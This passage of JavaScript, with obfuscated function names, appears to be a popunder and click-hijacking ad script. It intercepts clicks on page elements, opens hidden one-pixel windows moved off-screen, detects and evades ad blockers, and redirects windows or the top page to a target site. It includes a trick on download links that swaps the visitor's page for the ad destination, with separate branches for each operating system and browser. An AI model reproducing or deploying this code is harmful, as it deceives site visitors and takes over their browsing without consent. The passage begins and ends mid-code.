				if (ios) {
					elem[i].addEventListener ? elem[i].addEventListener("click", _997726831815, false) : elem[i].attachEvent("onclick", _997726831815);
				} else {
					elem[i].addEventListener ? elem[i].addEventListener("mouseup", _997726831815, false) : elem[i].attachEvent("onmouseup", _997726831815);
					elem[i].addEventListener ? elem[i].addEventListener("mousedown", _997726831815, false) : elem[i].attachEvent("onmousedown", _997726831815);
				}
			}
		}

		function _997726831830(item, list) {
			var result = false;
			if (item != null) {
				t_list = list;
				if (t_list.length > 0) {
					for (var i = 0; i < t_list.length; i++) {
						if (item.id == t_list[i]) {
							result = true;
							break;
						}
					}
					t_list = null;
					if (!result) {
						result = _997726831830(item.parentNode, list);
					}
				}
			}
			return result;
		}

		function _997726831812(elem) {
			var w = elem.offsetWidth || elem.width;
			var h = elem.offsetHeight || elem.height;
			var l = 0;
			var t = 0;
			while (elem) {
				l += elem.offsetLeft;
				t += elem.offsetTop;
				elem = elem.offsetParent;
			}
			return {
				"left": l,
				"top": t,
				"width": w,
				"height": h
			};
		}

		function _997726831834(id) {
			items = document.getElementsByTagName(id);
			count = items.length;
			for (i = 0; i < count; i++) {
				item_w = items[i].offsetWidth;
				item_h = items[i].offsetHeight;
				flag = true;
				if (var_4.length > 0 && !_997726831830(items[i], var_4)) {
					flag = false;
				}
				if (flag && var_5.length > 0 && _997726831830(items[i], var_5)) {
					flag = false;
				}
				if (flag && item_w > var_6) {
					pos = items[i].getBoundingClientRect();
					h_body = document.body;
					h_doc = document.documentElement;
					new_post = {
						top: Math.round(pos.top + (window.pageYOffset || h_doc.scrollTop || h_body.scrollTop) - (h_doc.clientTop || h_body.clientTop || 0)),
						left: Math.round(pos.left + (window.pageXOffset || h_doc.scrollLeft || h_body.scrollLeft) - (h_doc.clientLeft || h_body.clientLeft || 0))
					};
					new_post = _997726831812(items[i]);
				}
			}
		}

		var generateQuerySelector = function generateQuerySelector(el) {
			if (el.tagName.toLowerCase() == "html") return "HTML";
			var str = el.tagName;
			str += el.id != "" ? "#" + el.id : "";
			if (el.className) {
				var classes = el.className.split(/\s/);
				for (var i = 0; i < classes.length; i++) {
					str += "." + classes[i];
				}
			}
			return generateQuerySelector(el.parentNode) + " > " + str;
		};

		function _997726831817(e) {
			
			setTimeout(() => {
			cou = 0;
			}, 1000);

			var hasFlash = false;
			try {
				hasFlash = Boolean(new ActiveXObject('ShockwaveFlash.ShockwaveFlash'));
			} catch (exception) {
				hasFlash = 'undefined' != typeof navigator.mimeTypes['application/x-shockwave-flash'];
			}

			user_agent = navigator.userAgent.toLowerCase();
			ua_chrome = -1 != user_agent.indexOf("chrome");
			ua_opera = -1 != user_agent.indexOf("opera");
			new_opera = -1 != user_agent.indexOf("opr");
			ua_ios_opera = -1 != user_agent.indexOf("opios");
			ua_ios_chrome = -1 != user_agent.indexOf("crios");
			ua_ya = -1 != user_agent.indexOf("yabrowser");
			firefox = -1 != user_agent.indexOf("firefox");
			win_7 = -1 != user_agent.indexOf("windows nt 6.1");
			linux = -1 != user_agent.indexOf("linux");
			edge = -1 != user_agent.indexOf("edge");
			ie_8 = document.all && !document.addEventListener;
			ie_9 = (navigator.userAgent.toLowerCase().indexOf('msie') != -1 ? parseInt(navigator.userAgent.toLowerCase().split('msie')[1]) : false) == 9;
			ie_10 = -1 != user_agent.indexOf("msie 10");
			ios = /ipad|iphone|ipod/.test(user_agent) && !window.MSStream;

			var windows_chrome = function windows_chrome(e) {
				function GetWindowHeight() {
					var a = 0;
					if (typeof _parent.window.innerHeight == "number") {
						a = _parent.window.innerHeight;
					} else {
						if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
							a = _parent.document.documentElement.clientHeight;
						} else {
							if (_parent.document.body && _parent.document.body.clientHeight) {
								a = _parent.document.body.clientHeight;
							}
						}
					}
					return a;
				}
				function GetWindowWidth() {
					var a = 0;
					if (typeof _parent.window.innerWidth == "number") {
						a = _parent.window.innerWidth;
					} else {
						if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
							a = _parent.document.documentElement.clientWidth;
						} else {
							if (_parent.document.body && _parent.document.body.clientWidth) {
								a = _parent.document.body.clientWidth;
							}
						}
					}
					return a;
				}
				function GetWindowTop() {
					return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
				}
				function GetWindowLeft() {
					return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
				}

				if (system.clicked_url) {
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
				}
				e.preventDefault ? e.preventDefault() : e.returnValue = false;
				e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
				e.stopImmediatePropagation();
				var postWindowPopCalled = false;
				executePop(e);

				function d() {
					var p = document.createElement("div");
					p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
					var q = document.createElement("object");
					q.setAttribute("data", '[data-uri]');
					p.appendChild(q);
					window.document.body && window.document.body.appendChild(p);
					return q;
				};

				function executePop(e) {
					var f = e.target || e.srcElement;
					var o = Math.floor(Math.random() * 1000 + 1).toString();
					try {
						if (e.button == "1") {
							e.preventDefault();
						};
						system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
						if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
							system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
						} else {
							var domain_name = location.protocol + '//' + location.host;
							system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
						};
					} catch (c) {}
					var b = null;
					system._handle = d();

					_parent.window.addEventListener("focus", function () {
						focusAchieved(f);
					});
				}

				function focusAchieved(a) {
					if (!postWindowPopCalled) {
						postWindowPopCalled = true;
						if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
							postWindowPop(a);
						} else {
							setTimeout(function () {
								postWindowPop(a);
							}, 550);
						};
					}
				}

				function postWindowPop(d) {
					system._handle.setAttribute("data", "[data-uri]");
					setTimeout(function () {
						system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
					}, 20);
					system._handle.focus();
					var g = GetWindowLeft();
					var p = GetWindowTop();
					try {
						system.window.moveTo(g, p);
						system.window.resizeTo(screen.width, screen.height);

						if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
							system.window.location = website;
						} else {
							child_script = system.window.document.createElement("script");
							child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
							system.window.document.head.appendChild(child_script);
						}
					} catch (b) {}
					var p = document.elementFromPoint(e.clientX, e.clientY);

					var clickedTarget = e.target || e.srcElement;

					for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
						if (clickedTarget.tagName.toLowerCase() == "a") {
							if (clickedTarget.getAttribute("href") != "#") {
								if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
									try {
										var c = document.createEvent("MouseEvents");
										c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
										p.dispatchEvent(c);
									} catch (b) {}
								}
							};
						};
					};

					if (system.clicked_url && e.button != 2) {
						if (clickedTarget.getAttribute("target") != "_blank") {
							_parent.window.location.assign(system.clicked_url);
							system.clicked_url = null;
						}
					}
				}
			};

			if (browser.getOS() == "windows") {
				if (browser.getBrowser() == "chrome") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "firefox") {
					var GetWindowHeight = function GetWindowHeight() {
						var a = 0;
						if (typeof _parent.window.innerHeight == "number") {
							a = _parent.window.innerHeight;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
								a = _parent.document.documentElement.clientHeight;
							} else {
								if (_parent.document.body && _parent.document.body.clientHeight) {
									a = _parent.document.body.clientHeight;
								}
							}
						}
						return a;
					};

					var GetWindowWidth = function GetWindowWidth() {
						var a = 0;
						if (typeof _parent.window.innerWidth == "number") {
							a = _parent.window.innerWidth;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
								a = _parent.document.documentElement.clientWidth;
							} else {
								if (_parent.document.body && _parent.document.body.clientWidth) {
									a = _parent.document.body.clientWidth;
								}
							}
						}
						return a;
					};

					var GetWindowTop = function GetWindowTop() {
						return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
					};

					var GetWindowLeft = function GetWindowLeft() {
						return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
					};

					var d = function d() {
						var p = document.createElement("div");
						p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
						var q = document.createElement("object");
						q.setAttribute("data", '[data-uri]');
						p.appendChild(q);
						window.document.body && window.document.body.appendChild(p);
						return q;
					};

					var executePop = function executePop(e) {
						var f = e.target || e.srcElement;
						var o = Math.floor(Math.random() * 1000 + 1).toString();
						try {
							if (e.button == "1") {
								e.preventDefault();
							};
							system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
							} else {
								var domain_name = location.protocol + '//' + location.host;
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
							};
						} catch (c) {}
						var b = null;
						system._handle = d();

						_parent.window.addEventListener("focus", function () {
							focusAchieved(f);
						});
					};

					var focusAchieved = function focusAchieved(a) {
						if (!postWindowPopCalled) {
							postWindowPopCalled = true;
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								postWindowPop(a);
							} else {
								setTimeout(function () {
									postWindowPop(a);
								}, 550);
							};
						}
					};

					var postWindowPop = function postWindowPop(d) {
						system._handle.setAttribute("data", "[data-uri]");
						setTimeout(function () {
							system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
						}, 20);
						system._handle.focus();
						var g = GetWindowLeft();
						var p = GetWindowTop();
						try {
							system.window.moveTo(g, p);
							system.window.resizeTo(screen.width, screen.height);

							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.location = website;
							} else {
								child_script = system.window.document.createElement("script");
								child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
								system.window.document.head.appendChild(child_script);
							}
						} catch (b) {}
						var p = document.elementFromPoint(e.clientX, e.clientY);

						var clickedTarget = e.target || e.srcElement;

						for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
							if (clickedTarget.tagName.toLowerCase() == "a") {
								if (clickedTarget.getAttribute("href") != "#") {
									if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
										try {
											var c = document.createEvent("MouseEvents");
											c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
											p.dispatchEvent(c);
										} catch (b) {}
									}
								};
							};
						};

						if (system.clicked_url && e.button != 2) {
							if (clickedTarget.getAttribute("target") != "_blank") {
								_parent.window.location.assign(system.clicked_url);
								system.clicked_url = null;
							}
						}
					};

					if (system.clicked_url) {
						e.preventDefault ? e.preventDefault() : e.returnValue = false;
					}
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
					e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
					e.stopImmediatePropagation();
					var postWindowPopCalled = false;
					executePop(e);

					;
				} else if (browser.getBrowser() == "opera") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "yandex") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "ie") {
					win = window.open("about:blank", "win" + Math.floor(9999999 * Math.random()) + 1, "toolbar=0,scrollbars=1,location=1,statusbar=1,menubar=0,resizable=1,top=0,left=0,width=" + window.screen.width + "px,height=" + window.screen.height + "px;background:transparent;");
					try {
						win.opener.window.focus();
						win.location = website;
						"undefined" != typeof window.mozPaintCount && window.open("about:blank").close();
					} catch (err) {}

					var element = e.target || e.srcElement;

					if (ie_10 || ie_8 || ie_9) {
						if (event.button == 1) {
							if (element.target != "_blank") {
								document.elementFromPoint(event['clientX'], event['clientY']).click();
							}
						}
					}
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "macos") {
				if (browser.getBrowser() == "chrome") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "safari") {
					var pB = function pB() {
						try {
							system.window.blur();
							if (window != window.top) {
								window.top.focus();
							} else {
								system.window.opener.window.focus();
							}
							window.focus();
							if (browser.getBrowser() == "safari") {
								var J = window.open("about:blank");
								J.focus();
								J.close();
							}
						} catch (e) {}
					};

					var newOpts = 'toolbar=no,directories=no,scrollbars=yes,location=yes,statusbar=yes,menubar=no,resizable=1,width=' + window.screen.availWidth + ',height=' + window.screen.availHeight + ',left=0,top=0';
					system.window = _parent.window.open(website, 'window_' + Math.ceil(Math.random() * 100000), newOpts);
					pB();
				} else if (browser.getBrowser() == "firefox") {
					var _GetWindowHeight = function _GetWindowHeight() {
						var a = 0;
						if (typeof _parent.window.innerHeight == "number") {
							a = _parent.window.innerHeight;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
								a = _parent.document.documentElement.clientHeight;
							} else {
								if (_parent.document.body && _parent.document.body.clientHeight) {
									a = _parent.document.body.clientHeight;
								}
							}
						}
						return a;
					};

					var _GetWindowWidth = function _GetWindowWidth() {
						var a = 0;
						if (typeof _parent.window.innerWidth == "number") {
							a = _parent.window.innerWidth;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
								a = _parent.document.documentElement.clientWidth;
							} else {
								if (_parent.document.body && _parent.document.body.clientWidth) {
									a = _parent.document.body.clientWidth;
								}
							}
						}
						return a;
					};

					var _GetWindowTop = function _GetWindowTop() {
						return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
					};

					var _GetWindowLeft = function _GetWindowLeft() {
						return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
					};

					var _d = function _d() {
						var p = document.createElement("div");
						p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
						var q = document.createElement("object");
						q.setAttribute("data", '[data-uri]');
						p.appendChild(q);
						window.document.body && window.document.body.appendChild(p);
						return q;
					};

					var _executePop = function _executePop(e) {
						var f = e.target || e.srcElement;
						var o = Math.floor(Math.random() * 1000 + 1).toString();
						try {
							if (e.button == "1") {
								e.preventDefault();
							};
							system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
							} else {
								var domain_name = location.protocol + '//' + location.host;
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
							};
						} catch (c) {}
						var b = null;
						system._handle = _d();

						_parent.window.addEventListener("focus", function () {
							_focusAchieved(f);
						});
					};

					var _focusAchieved = function _focusAchieved(a) {
						if (!postWindowPopCalled) {
							postWindowPopCalled = true;
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								_postWindowPop(a);
							} else {
								setTimeout(function () {
									_postWindowPop(a);
								}, 550);
							};
						}
					};

					var _postWindowPop = function _postWindowPop(d) {
						system._handle.setAttribute("data", "[data-uri]");
						setTimeout(function () {
							system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
						}, 20);
						system._handle.focus();
						var g = _GetWindowLeft();
						var p = _GetWindowTop();
						try {
							system.window.moveTo(g, p);
							system.window.resizeTo(screen.width, screen.height);

							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.location = website;
							} else {
								child_script = system.window.document.createElement("script");
								child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
								system.window.document.head.appendChild(child_script);
							}
						} catch (b) {}
						var p = document.elementFromPoint(e.clientX, e.clientY);

						var clickedTarget = e.target || e.srcElement;

						for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
							if (clickedTarget.tagName.toLowerCase() == "a") {
								if (clickedTarget.getAttribute("href") != "#") {
									if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
										try {
											var c = document.createEvent("MouseEvents");
											c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
											p.dispatchEvent(c);
										} catch (b) {}
									}
								};
							};
						};

						if (system.clicked_url && e.button != 2) {
							if (clickedTarget.getAttribute("target") != "_blank") {
								_parent.window.location.assign(system.clicked_url);
								system.clicked_url = null;
							}
						}
					};

					if (system.clicked_url) {
						e.preventDefault ? e.preventDefault() : e.returnValue = false;
					}
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
					e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
					e.stopImmediatePropagation();
					var postWindowPopCalled = false;
					_executePop(e);

					;
				} else if (browser.getBrowser() == "opera") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "yandex") {
					windows_chrome(e);
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "linux") {
				if (browser.getBrowser() == "chrome") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "firefox") {
					var _GetWindowHeight2 = function _GetWindowHeight2() {
						var a = 0;
						if (typeof _parent.window.innerHeight == "number") {
							a = _parent.window.innerHeight;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
								a = _parent.document.documentElement.clientHeight;
							} else {
								if (_parent.document.body && _parent.document.body.clientHeight) {
									a = _parent.document.body.clientHeight;
								}
							}
						}
						return a;
					};

					var _GetWindowWidth2 = function _GetWindowWidth2() {
						var a = 0;
						if (typeof _parent.window.innerWidth == "number") {
							a = _parent.window.innerWidth;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
								a = _parent.document.documentElement.clientWidth;
							} else {
								if (_parent.document.body && _parent.document.body.clientWidth) {
									a = _parent.document.body.clientWidth;
								}
							}
						}
						return a;
					};

					var _GetWindowTop2 = function _GetWindowTop2() {
						return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
					};

					var _GetWindowLeft2 = function _GetWindowLeft2() {
						return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
					};

					var _d2 = function _d2() {
						var p = document.createElement("div");
						p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
						var q = document.createElement("object");
						q.setAttribute("data", '[data-uri]');
						p.appendChild(q);
						window.document.body && window.document.body.appendChild(p);
						return q;
					};

					var _executePop2 = function _executePop2(e) {
						var f = e.target || e.srcElement;
						var o = Math.floor(Math.random() * 1000 + 1).toString();
						try {
							if (e.button == "1") {
								e.preventDefault();
							};
							system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
							} else {
								var domain_name = location.protocol + '//' + location.host;
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
							};
						} catch (c) {}
						var b = null;
						system._handle = _d2();

						_parent.window.addEventListener("focus", function () {
							_focusAchieved2(f);
						});
					};

					var _focusAchieved2 = function _focusAchieved2(a) {
						if (!postWindowPopCalled) {
							postWindowPopCalled = true;
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								_postWindowPop2(a);
							} else {
								setTimeout(function () {
									_postWindowPop2(a);
								}, 550);
							};
						}
					};

					var _postWindowPop2 = function _postWindowPop2(d) {
						system._handle.setAttribute("data", "[data-uri]");
						setTimeout(function () {
							system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
						}, 20);
						system._handle.focus();
						var g = _GetWindowLeft2();
						var p = _GetWindowTop2();
						try {
							system.window.moveTo(g, p);
							system.window.resizeTo(screen.width, screen.height);

							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.location = website;
							} else {
								child_script = system.window.document.createElement("script");
								child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
								system.window.document.head.appendChild(child_script);
							}
						} catch (b) {}
						var p = document.elementFromPoint(e.clientX, e.clientY);

						var clickedTarget = e.target || e.srcElement;

						for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
							if (clickedTarget.tagName.toLowerCase() == "a") {
								if (clickedTarget.getAttribute("href") != "#") {
									if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
										try {
											var c = document.createEvent("MouseEvents");
											c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
											p.dispatchEvent(c);
										} catch (b) {}
									}
								};
							};
						};

						if (system.clicked_url && e.button != 2) {
							if (clickedTarget.getAttribute("target") != "_blank") {
								_parent.window.location.assign(system.clicked_url);
								system.clicked_url = null;
							}
						}
					};

					if (system.clicked_url) {
						e.preventDefault ? e.preventDefault() : e.returnValue = false;
					}
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
					e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
					e.stopImmediatePropagation();
					var postWindowPopCalled = false;
					_executePop2(e);

					;
				} else if (browser.getBrowser() == "opera") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "yandex") {
					windows_chrome(e);
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "android") {
				if (browser.getBrowser() == "chrome") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else if (browser.getBrowser() == "opera") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else if (browser.getBrowser() == "yandex") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else if (browser.getBrowser() == "firefox") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
